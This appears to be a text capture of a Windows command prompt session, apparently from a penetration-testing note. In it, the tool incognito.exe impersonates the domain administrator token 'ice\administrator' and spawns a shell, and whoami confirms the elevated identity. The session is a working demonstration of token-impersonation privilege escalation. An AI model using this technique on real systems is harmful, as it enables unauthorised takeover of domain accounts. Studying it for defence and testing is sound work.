 C:\Users\admin\Desktop>
C:\Users\admin\Desktop>
C:\Users\admin\Desktop>incognito.exe execute -c "ice\administrator"  "cmd.exe"
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\admin\Desktop>whoami
whoami
ice\administrator
C:\Users\admin\Desktop>